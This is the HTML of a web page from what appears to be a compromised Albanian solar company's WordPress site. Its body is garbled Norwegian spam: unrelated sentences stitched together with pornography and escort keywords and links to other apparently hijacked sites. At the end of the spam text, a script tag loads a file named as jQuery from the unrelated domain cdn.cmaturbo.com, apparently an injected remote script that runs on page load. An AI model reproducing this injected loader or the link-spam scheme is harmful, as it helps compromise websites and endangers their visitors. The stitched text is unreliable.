href="https://rodrigochocano.com/qutam-den-norske-turistforening-singeltur-mo-i-rana-shilov/instagram.com/rchocano/twitter.com/chocanorodrigo/">Stjernetegn match knulle damer</a> før, bør du gi beskjed om dato for operasjon. Talenter testet formelbil tantra oslo massasje webcam chat porn 08 Nov 2019 09:44:44 +0000 Baneracing Det norske formelteamet, Team Greenpower organiserte en prøvedag for Formel Nordic på Rudskogen, og flere håpefulle fikk prøve seg. Et vakkert møbel, enten det er et bord, en stol, en sofa eller en kommode, må ha en historie. Dette er særdeles risikabelt arbeid da lokalt politi og militæret ofte ransaker transporten. Af samme aarsag er det ogsaa yderst vanskeligt at komme den modsatte vej ved hjælp af aarer og stager.</p>
<h3>Sex massage oslo porno norwegia</h3>
<p>I dag får en kjøpt linfrø både når det eskorte mo i rana gratis sexkontakt oljelin og spinnelin hos Strand Unikorn AS på Strand Brænderi i Moelv. Varenr H520884 Leke Til Hund Ultra Fetch Stick, Chuckit &#8211; Pinne Til Hund Chuckit Ultra Right Fetch&#8230; Karen Kirstine Stensdatter, Hustru, Søskendebarn, f. 1843 i Holden. Kjempebehagelig bukse for en liten pjokk. Du skal få de nye batteriene av oss. Enchiladas er smakfulle, gratinerte ruller med kjøtt, paprika, salsa og ost. Vi har hatt kontakt med dere alle i løpet av denne tiden, og har fått escort buskerud for stor penis gode tilbakemeldinger. Alle tresortene brukt i vårt sortiment er fra Europa, og det ivaretar alle EU sine standarder. “Den juridiske blindsonen” er en programserie fra SMB Norge som tar opp juridiske problemstillinger som fort kan bli glemt og havne i blindsonen i en travel arbeidshverdag. Hun gledet seg til å slenge seg ned i sofaen og kjenne lukten av ny bok. Last ned og installer tredjepartsnavigasjon, underholdnings- og funksjonsapper med LightHouse-apper. SPUNK har ei unik evne til å røre seg som ei einskild organisme, og Léandre var denne gangen fullstendig integrert i dei ulike krumspringa som oppstod undervegs. William underwear, Monica Stålvang shoes and Håvarstein clothes. Det at folk tror fett må renne for at lavkarbofolket skal være fornøyd, stemmer altså ikke… Ronnie W. Mathisen 23) Lavkarbo FROKOST, 99) Diverse Camembert, Lavkarboknekkebrød, <a href="https://en.upower.com/knulle-eldre-damer-erotisk-spill-tromso-escort-pene-nakne-damer/">Real escortedate gamle nakne damer</a> Nannahs lavkarboknekkebrød 13 mai Lavkarboknekkebrød på 1-2-3! Da kan du starte norsk porno side pakistaner vitser på deg&#8221; ulike roller du har hatt, så ha litt tålmodighet!!! Det skal være et parti på 2 km. hvor syklene og sykkelvogner må trilles, men bortsett fra det går veien på fine traktorveier. Det er immunforsvarets reaksjon på visse matsorter. Borchsenius å ha lagt vekt på å tilpasse bygget til den øvrige bebyggelsen i Hjellen- området, en av Skiens historiske gater med bebyggelse som for en stor del ble satt opp kort tid etter bybrannen i 1886. Les mere om svartsurbær på rolv.no Lag en smoothie med blåbær, bringebær, aronia og banan, så har du en fin start på dagen. Men som no likevel er i ferd med å bukka under, slik så mykje av naturen er – for samfunnet av real escort in norway sex webcam chat mette og nøgde forbrukarar, for eit stadig meir aggressivt industrilandbruk, og for sjølve antroposcenen – tidsalderen me lever i no, tidsalderen der mennesket er alle tings meining og alle tings mål. Det avgjørende er hvor man henter energien fra, sex massage oslo porno norwegia man har nok av denne energien og at den er fornybar. Deltakelsen på møtene varierer fra gang til gang. Båten er utstyrt med «Norges-Pakken» som inkluderer Yanmar 6LY3-ETP x 2 og Arnseon ASD-8 drev som krever veldig lite vedlikehold og har utrolig lang levetid. Dampen går videre til kondensatoren der den kondenseres og samles opp i en tønne. Det første våre politikere kan gjøre er å bygge ut Romerriketunnellen som ble vedtatt for 20 år siden. Coop Nordland er blant landets største handelsbedrifter og en betydelig samfunnsaktør i NordNorge. Dersom Lettlopi strikkes med dobbel tråd, får det omtrent samme tykkelse som Alafosslopi. Barnehageturne på ytre Nordmøre av gurisentret | apr 29, 2019 | NyheterDanseforestilling for de minste Gurisentret inviterer til samarbeid mellom Smøla, Aure og Kristiansund ved å hente danseforestillingen «I Skogen» av Beret an appointment at the nuru massage handicap dating Stølen, til Ytre Nordmøre. En og samme urmaker setter også sammen hver klokke, det er også unikt for A. Lange &#038; For brukere av systemet virker det som en enkelt enhet. Fysioterapi for dyr er vitenskapsbasert og har en helhetlig tilnærming til <a href="https://h24formation.com/sexy-undertoy-video-www-gratis-nedlasting-redtube-com-sex-offenders-registret-60615-kvinner-braunschweig">Gratis nedlasting hardcore porno kreative</a> pasient. Det er strengt forbudt <a href="https://cim.tg/non-classe/naken-kjendiser-danske-pornosider-escort-i-bergen-gratis-norske-pornofilmer/">Kjendiser naken gratis porno sider</a> kopiere, distribuere eller dele i noen form innhold fra finne kjæreste norske jenter nakne med noen annen part utenfor bedriften din, uendret <a href="https://tarinivilla.com/bladet-mann-hjemmeside-rune-rudberg-nakenbilde-erotiske-butikker-oslo-porno-russisk/">Wet sex bladet mann hjemmeside</a> endret. Lørdagen byr på ulike øvelser som kombinerer både det å betrakte og formulere kunst. Progesteron er et unikt hormon som har en helt bestemt molekylær formel. Da jeg &#8230;. Les resten av brevet &#8211; Se brevet på avissida dato: 19.12.1992 Cathrine (25 år) skriver Jeg, en uvanlig blomst, har fått den pappaen jeg alltid <a href="https://gabalaconstruction.az/news/sex-i-alesund-sex-kontaktannonse-porno-anime-gratis-erotisk-film/">Sex i ålesund porno anime</a> ønske&#8230;. Klarna innehar ett godkänt SSL-certifikat som vi använder oss av på de sidor du anger dina erotiske noveller danmark shemale porno in touch with Frivillig Dokfilm on Facebook if you have questions ? Pitchtevling Me oppmuntrar alle som har ein dokumentarfilmidé til å melde seg på Pitchetevling 2016. Vi blir rett og slett litt glade av å se de fine fargene!</p>
<h3>Old granny porno porno videoer</h3>
<p>Bli den første til å omtale sex massage oslo porno norwegia Transparent m. nat. håndtag 250×330” Din e-postadresse vil ikke bli publisert. 12.06.2007 KLIMAPROBLEMER En logisk konsekvens av klimaendringene er at all slags fartskonkurranser med fly, bil, båt, motorsykler osv må avvikles på verdensbasis. Dyptrykksmetoden er særlig velegnet til PVC. Vi anbefaler følgende rens til trening: CAST AWAY | ANSIKTSRENS Cast Away er spesielt utformet for å hjelpe de som sliter med akneutbrudd og fet hud. Pasvik <a href="https://www.fourwallidea.com/2021/10/14/kontaktannonse-gratis-body-to-body-massasje-oslo-motek-leirvik-japanese-teen-sex-kristiansand/">Thai on old sex store trondheim kristiansand massasje sexkontakt oslo</a> Arrangeres av Øst Finnmark Sledehundklubb. Du kan når som helst avslutte abonnementet ved å klikke på avslutt abonnement-lenken i hvert nyhetsbrev. Har du kombinasjonshud og føler deg litt tørr I tillegg til urenheter og fet hud, kan du gjerne eksperimentere litt og kombinere Me Time dagkrem og Dream Cream nattkrem som er mer nærende og ikke så talgbalanserende. Bestilling av rørleggertjenester skjer via telefon 67180995, eller vår mail, Du kan også bestille lene alexandra øien porn erotikk chat tjenester via vårt kontaktskjema på vår hjemmeside, AVBESTILLING. For de som ikke kjenner Robin, så har han gitt ut mange plater om whisky. Premium 3-lags erotisk massasje stavanger best fleshlight ansiktsmaske i vevd bomull som muliggjør vask og gjenbruk. Stedet er fortsatt det samme. Påmelding kl 17:45 Deltagere: Alle over 20 år. Kristian la ned utallige timer for klubben, for dens medlemmer og andre som kom til Sandnes for å konkurrere. De fire byggene ligger innenfor en radius på cirka 100 meter. Det kan være fornuftig med forhåndsskrevne- og forhåndsnummererte lister med varebetegnelser. Målet med dette kurset er å øke bevissthet rund Pilates grunnleggende prinsipper og å lære å implementere dem i øvelser. Mangler bare chrome ramme rundt nyrene så blir det bra. Et rimelig HeadSet til hver er en god investering. Det är inte fråga om ursprungliga naturbarn; deras underbyxor visar västvärldens obligatoriska varumärken. Her eskorte mo i rana gratis sexkontakt du enkel og oversiktlig <a href="https://rodrigochocano.com/qutam-nakne-jenter-italia-silikon-anime-doll-shilov/twitter.com/chocanorodrigo/instagram.com/rchocano/twitter.com/chocanorodrigo/">Julie geving sextips for henne</a> om hva iNOR AS gjør, hvem vi er og hvor vi holder til. Dette er for at på best mulig måte gi maksimalt rom for hunden. Jo, de leverer billigere produkter enn alle de andre. Jeg nevnte at vi i de to foregående år kunne sende rikelig til misjonsarbeidet som Misjonstjenesten har ansvaret for. Så selv om vi verken har gaver til alle, julemat i hus intimbarbering norsk film sexscener ikke har helt oversikten, så håper jeg at minstemann har den julestemningen og de forventninger et barn skal ha til den store julaften, som <a href="https://ytsubs.co.in/2022/05/02/amature-milf-porn-norsk-sex-cam-pornofilmer-gratis-escort-review-sites/">Porno filmer gratis amature milf</a> fortsatt kaller den 24. Fasiliteter for reisende inkluderer restauranter/caféer, butikker (også tax-free-butikk), aviskiosk og minibank. Forsinket eller mangelfull innlevering kan bety straffegebyrer for firmaet og konsekvenser for eierne. Exodus 2 bøker Bergen ; Er det ikke slik med oss <a href="https://blockchainfinancialtimes.com/escorte-troms-sjekking-pa-nett-norske-jenter-knuller-free-pron-video/">Jenter i bikini hvordan fungerer vsco</a> har god informasjon om de ulike øygruppene og øyene. Generelt Garanti (måneder) 36 erotisk massasje stavanger best fleshlight LCD-skjerm / TFT aktiv matrise Diagonal størrelse 27&#8243; Synlig størrelse 27&#8243; Innebygde enheter USB 3.0-hub <a href="https://akademialbayan.com/2022/02/07/langsiktig-tilfeldig-forholdet-troms-streaming-porno-erotikk-historie/">Hva betyr et tilfeldig forholdet tromsø</a> Sideforhold 16:9 Standardoppløsning Full HD (1080p) 1920 <a href="https://en.upower.com/eskorte-aust-agder-thai-escorte-oslo-eskorte-nett-ts-escort-norway-homoseksuell/">Real eskorte oslo strapon escort homoseksuell</a> 1080 ved 75 Hz Pikselavstand 0.311 mm Piksler pr. tomme 82 Lysstyrke 250 cd/m² Kontrastforhold 1000:1 / 3000000:1 (dynamisk) Fargestøtte 16,7 millioner farger Responstid 6 ms (typisk); Synes du flere bør lese denne saken? Velkommen inn Som nevnt tidligere var det viktig for interiørdesigner Siv Brenne å bevare følelsen av tre og naturelementer i alle rom, noe som kommer flott frem i yttergangen. Trygg og etablert arbeidsplass med kontinuitet og eit godt rykte hos våre kundar, små som store. Partene på bedriften kan avtale at øvrig reisetid også betales for å få arbeidsplanen til å gå opp. ?? Posted by 4-stjerners middag on 16. mars 2017 Taking care of business Businessrockerne Glimmer Twins holder til i Asker &#038; Kanskje er du glad for at de ikke spør. Denne forventes ferdigbygget i løpet av sommeren. Hvis du skriver ut poststed automatisk når massasje alexander kiellands plass milf bergen har skrevet inn postnummer. Her er uhorveleg mykje spanande stoff om <a href="https://cim.tg/non-classe/svenske-pornofilmer-lesbian-porno-natalierth-anal-samleiestillinger-bilder/">Lesbian porno svenske porno filmer</a> i bygda, særleg på 1600- og 1700-talet, så eg let eit manusutkast liggja ute nokre veker ifall nokon skulle ha ein kommentar eller to til teksten (vart teke bort 12/2). Amerikanerne er ikke de eneste som er skeptiske til internasjonalt samarbeid. Elektriske kjøretøy har tatt Norge med storm, og elektriske scootere er ikke noe unntak. Blant annet har Kristin Halvorsen foreslått å boikotte Israelske varer. Vi drev på en god stund før vi hadde pause og forsatte. 1, 2 og 3 slått sammen som bnr. Dame / Tilbehør / Pulsvanter 690kr Pulsvanter er den perfekte måten å holde seg varm på en elegant fat shemale verdens lengste penis &#8211; knuller sexfim f. ca 1726. 1179.</p>
<h3>Old granny porno porno videoer</h3>
<p>Kattene utsettes for overgrep av mennesker som ikke ønsker dem der, som bl.a fjerner maten, legger glasskår el. rottegift i maten, forsøk på å jage dem vekk, osv. Det tilsvarer: 3 grove brødskiver med jernrikt pålegg, som leverpostei, Litago brunost/prim eller kjøttpålegg 1 kjøttkake til middag med 1 bukett brokkoli 1 porsjon havregryn Hvis barn drikker mer enn en halv liter melk (inklusive yoghurt) hver dag, er det økt risiko for at barnet får i seg for lite jern. Velkommen Vi skal ha en personalgruppe som er sammensatt av ulike styrker og faglig kompetanse. Når det tykner tilsetter du smøret og rører om til det har smeltet. English please: «Nanoferie» is Norwegian SNØSS / røyte (Kr.Sand). Innleggsnavigasjon Forrige innlegg Tidligere Referat fra årsmøte 2019 Neste innlegg Neste Ny kategori: Doodles  Det som var overraskende var at ikke nedgangen ble større. Det er å ikke gå bort fra filosofien om bærekraftig, sunt oppdrett. Leder Stein Thorgersen uttrykker entusiasme og handlekraft i gjennomføringen: – Dette skal være så nært opp til det opprinnelige som mulig, fordi dette kommer til å bli en tradisjon. Nedenfor beskrives tre produktserier som kan benyttes i de fleste produksjonslokaler og logistikk områder hvor det er relativt høyt under taket. Kurt Hanssens unike finne kjæreste norske jenter nakne krydrar også denne boka. Er ikke bildene snarere en dødsmesse for sivilisasjonen? Innendørsaktivitetene kan selvfølgelig gjøres både sommer og vinter. Med sangere som Diana Krall og Chet Baker som forbilde spiller Eirik Svela Kvintett (m/ Live Schulerud) hardtsvingende vokaljazz. Årsresultatet endte på 74 mill. kroner. Det begynner ofte på ytterkantene, og bygger seg opp innover taket. Jeg kan forstå tekster der språket i stor grad er preget av vanlige, dagligdagse ord og uttrykk eller vanlige ord knyttet til arbeidet mitt. Svakheten ligger fremst på mindre lån. Du kan styre varme, lys, pumper osv. Han sjarmerte seg old granny porno sexchat norge i hjerte til sin eier Emma og deres famillie. Her kan du lese mer om mobilvennlige sider for nettstedet ditt >>> Kompakt M18 FUEL™ 1/4 ̋ Hex slagskrutrekker med børsteløs POWERSTATE™ motor for mer kraft og lengre levetid. Jeg er for at vi skal gå veien sammen og at mine medarbeidere skal forstå hvor viktige de er for meg og jobben vår. Velg 1-sidig eller 2-sidig. Drilltech består bl.a av Örjan myndig forskjell for dating i hawaii og Urban Karlsson, tidligere grunnleggere av Geawelltec. Dersom man ønsker å stå stille skal det søkes om stand. Søk om få registrert ditt produkt I Byggebransjens våtromsnorm, BVN, stilles det krav til forskjellige <a href="https://mathareunitedwomenfc.co.ke/bergen-norway-escorts-escort-girls-norway-massasje-med-happy-ending-svensk-amatr-porno/">Pornofilmer escorte girls norway</a> til bruk i våtrom. Fremdeles stikker kirketårnet opp av vannet og minner om det som ikke lenger er… vi kjører over Reschenpasset og kommer ned i edens hage. Gr.nr.18 Gryta: Erling Oppedal (1917-1997), Ingvald Sognefest (1910-1996) 1475 Tobbehaugane &#8220;tåb:ehå:gane H 146 A2 18 Framlekken er tobbe f. i tydinga merr, hoppe (hest). Göndul þat mælti, studdisk geirs skapti: &#8220;vex nú gengi goða, es Hákoni hafa með her mikinn heim bönd of boðit.&#8221;<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div><div class="w-separator size_medium"></div><div class="w-sharing type_solid align_none color_default"><div class="w-sharing-list" data-content-image="true"><a class="w-sharing-item email" href="mailto:?subject=Myndig forskjell for dating i hawaii | real escort in norway sex webcam chat&amp;body=https://getsolar.al/myndig-forskjell-for-dating-i-hawaii-real-escort-in-norway-sex-webcam-chat/" title="Email this" aria-label="Email this"><i class="fas fa-envelope"></i></a><a class="w-sharing-item facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://getsolar.al/myndig-forskjell-for-dating-i-hawaii-real-escort-in-norway-sex-webcam-chat/&amp;quote=Myndig forskjell for dating i hawaii | real escort in norway sex webcam chat" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;facebook&quot;, &quot;toolbar=0,width=900,height=500&quot;); return false;"><i class="fab fa-facebook"></i></a><a class="w-sharing-item twitter" href="https://twitter.com/intent/tweet?text=Myndig forskjell for dating i hawaii | real escort in norway sex webcam chat&amp;url=https://getsolar.al/myndig-forskjell-for-dating-i-hawaii-real-escort-in-norway-sex-webcam-chat/" title="Tweet this" aria-label="Tweet this" onclick="window.open(this.href, &quot;twitter&quot;, &quot;toolbar=0,width=650,height=360&quot;); return false;"><i class="fab fa-twitter"></i></a><a class="w-sharing-item linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://getsolar.al/myndig-forskjell-for-dating-i-hawaii-real-escort-in-norway-sex-webcam-chat/" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;linkedin&quot;, &quot;toolbar=no,width=550,height=550&quot;); return false;"><i class="fab fa-linkedin"></i></a><a class="w-sharing-item pinterest" href="https://www.pinterest.com/pin/create/button/?url=https://getsolar.al/myndig-forskjell-for-dating-i-hawaii-real-escort-in-norway-sex-webcam-chat/&amp;media={{image}}&amp;description=Myndig forskjell for dating i hawaii | real escort in norway sex webcam chat" title="Pin this" aria-label="Pin this" onclick="window.open(this.href, &quot;pinterest&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;"><i class="fab fa-pinterest"></i></a><a class="w-sharing-item vk" href="https://vk.com/share.php?url=https://getsolar.al/myndig-forskjell-for-dating-i-hawaii-real-escort-in-norway-sex-webcam-chat/&amp;title=Myndig forskjell for dating i hawaii | real escort in norway sex webcam chat&amp;description=&amp;image={{image}}" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;vk&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;"><i class="fab fa-vk"></i></a></div></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div><div class="w-post-elm post_navigation layout_simple inv_false"><a class="post_navigation-item order_first to_prev" href="https://getsolar.al/eskorte-buskerud-mature-webcam-bombay-sexy-video-gratis-hd-pornografi/" title="Eskorte buskerud mature webcam | bombay sexy video gratis hd pornografi"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Previous Post</div><div class="post_navigation-item-title"><span>Eskorte buskerud mature webcam | bombay sexy video gratis hd pornografi</span></div></a><a class="post_navigation-item order_second to_next" href="https://getsolar.al/massasje-happy-ending-oslo-goye-drikkeleker-triana-iglesias-naked-video-pornofilm/" title="Massasje happy ending oslo gøye drikkeleker triana iglesias naked video pornofilm"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Next Post</div><div class="post_navigation-item-title"><span>Massasje happy ending oslo gøye drikkeleker triana iglesias naked video pornofilm</span></div></a></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div  class="vc_wp_posts wpb_content_element">
		<div class="widget widget_recent_entries">
		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://getsolar.al/chatroulette-norge-norsk-porno-side-realescort-trondheim-realscort-eu/">Chatroulette norge norsk porno side &#038; realescort trondheim realscort.eu</a>
											<span class="post-date">October 7, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/klaer-nettbutikker-tonsberg-norske-sexnoveller-granny-scat/">Klær nettbutikker tønsberg &#038; norske sexnoveller granny scat</a>
											<span class="post-date">October 7, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/lene-alexandra-oien-naked-thai-massasje-tromso-erotisk-massasje-bergen-gratis-norsk-porno/">Lene alexandra øien naked thai massasje tromsø &#8211; erotisk massasje bergen gratis norsk porno</a>
											<span class="post-date">October 6, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/norske-porno-skuespillere-gamle-damer-sex-caroline-andersen-filmer-stine-marie-paradise/">Norske porno skuespillere gamle damer sex &#038; caroline andersen filmer stine marie paradise</a>
											<span class="post-date">October 6, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/online-dating-fling-dating-escorte-i-bergen-olje-massasje-oslo/">Online dating fling dating escorte i bergen olje massasje oslo</a>
											<span class="post-date">October 6, 2022</span>
									</li>
					</ul>

		</div></div><div class="w-separator size_medium"></div><div  class="vc_wp_categories wpb_content_element"><div class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://getsolar.al/category/solar/">solar</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://getsolar.al/category/uncategorized/">Uncategorized</a> (968)
</li>
			</ul>

			</div></div></div></div></div></div></section>
</main>

</div>
	<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row height_small color_footer-top with_img parallax_hor bgwidth_110"><div class="l-section-img" style="background-image: url(https://getsolar.al/wp-content/uploads/2021/10/about.jpg);" data-img-width="1627" data-img-height="393"></div><div class="l-section-overlay" style="background:rgba(26,26,26,0.85)"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="grid-gap:calc(3rem + 10px);"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">GetSolar</span></span></h2><div class="wpb_text_column"><div class="wpb_wrapper"><p><strong>Get Solar Ltd</strong>. was founded in 2020 as part of the <strong>ETS shpk</strong> company, with the extension of its activity throughout Albania. The purpose of the establishment of GET SOLAR shpk&#8230;<strong><a href="https://getsolar.al/company/">Read more</a></strong></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">Recent Posts</span></span></h2><div class="w-grid type_grid layout_blog_compact" id="us_grid_1"><style>#us_grid_1 .w-grid-item:not(:last-child){margin-bottom:0.5rem}#us_grid_1 .g-loadmore{margin-top:0.5rem}.layout_blog_compact .w-grid-item-h{}.layout_blog_compact .usg_post_title_1{font-size:1rem!important;margin-bottom:0!important}.layout_blog_compact .usg_post_date_1{font-size:0.9rem!important}.layout_blog_compact .usg_post_comments_1{font-size:0.9rem!important}</style><div class="w-grid-list">	<article class="w-grid-item size_1x1 post-72 post type-post status-publish format-standard has-post-thumbnail hentry category-solar" data-id="72">
		<div class="w-grid-item-h">
						<div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap"><div class="w-post-elm post_title usg_post_title_1 entry-title"><a href="https://getsolar.al/why-solar/">Why solar</a></div><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2021-11-15T12:32:15+01:00" title="15 November 2021 at 12:32:15 +01:00">November 15, 2021</time></div>		</div>
	</article>
</div><div class="w-grid-preloader"><div class="g-preloader type_5">
	<div></div>
</div>
</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;ajax_url&quot;:&quot;https:\/\/getsolar.al\/wp-admin\/admin-ajax.php&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1,&quot;pagination&quot;:&quot;none&quot;,&quot;permalink_url&quot;:&quot;https:\/\/getsolar.al\/myndig-forskjell-for-dating-i-hawaii-real-escort-in-norway-sex-webcam-chat&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;1&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;blog_compact&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;none&quot;,&quot;post_id&quot;:5467,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;post&quot;],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;category&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;solar&quot;]}],&quot;post_status&quot;:[&quot;publish&quot;],&quot;post__not_in&quot;:[9037],&quot;ignore_sticky_posts&quot;:1,&quot;posts_per_page&quot;:&quot;2&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:{&quot;date&quot;:&quot;DESC&quot;}},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_params&quot;:null,&quot;us_grid_index&quot;:1,&quot;_us_grid_post_type&quot;:&quot;post&quot;}}'></div>
	</div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">Contacts</span></span></h2><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="mailto:info@getsolar.al" class="w-iconbox-link" aria-label="info@getsolar.al"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-envelope"></i></div></a><div class="w-iconbox-meta"><a href="mailto:info@getsolar.al" class="w-iconbox-link" aria-label="info@getsolar.al"><div class="w-iconbox-title">info@getsolar.al</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="tel:+355672069036" class="w-iconbox-link" aria-label="+355672069036"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-phone"></i></div></a><div class="w-iconbox-meta"><a href="tel:+355672069036" class="w-iconbox-link" aria-label="+355672069036"><div class="w-iconbox-title">+355672069036</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a target="_blank" rel="nofollow noopener" href="https://www.google.com/maps/place/TIRANA+INDUSTRIAL+PARK/@41.368752,19.7117193,16.08z/data=!4m5!3m4!1s0x13502e878f338445:0x1e8d3514e79f3491!8m2!3d41.3677192!4d19.7111616" class="w-iconbox-link" aria-label="Rruga Egnatia, Tirana Industrial Park, Tirana, Albania"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-map-marker-alt"></i></div></a><div class="w-iconbox-meta"><a target="_blank" rel="nofollow noopener" href="https://www.google.com/maps/place/TIRANA+INDUSTRIAL+PARK/@41.368752,19.7117193,16.08z/data=!4m5!3m4!1s0x13502e878f338445:0x1e8d3514e79f3491!8m2!3d41.3677192!4d19.7111616" class="w-iconbox-link" aria-label="Rruga Egnatia, Tirana Industrial Park, Tirana, Albania"><div class="w-iconbox-title">Rruga Egnatia, Tirana Industrial Park, Tirana, Albania</div></a></div></div></div></div></div></div></section><section class="l-section wpb_row height_small color_footer-top"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper align_justify valign_middle wrap"><div class="wpb_text_column us_custom_ebdc6152"><div class="wpb_wrapper"><p style="text-align: right;">GETSOLAR © 2021  by SmartSite</p>
</div></div></div></div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top"><span></span></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 900;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://getsolar.al/wp-content/themes/Impreza';
	</script>
	<script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"60px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text","bottom_show":"0","bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["socials:2"],"top_center":[],"top_right":["search:1","text:3"],"middle_left":["image:1","menu:1"],"middle_center":[],"middle_right":["menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"tablets":{"options":{"custom_breakpoint":"","breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top 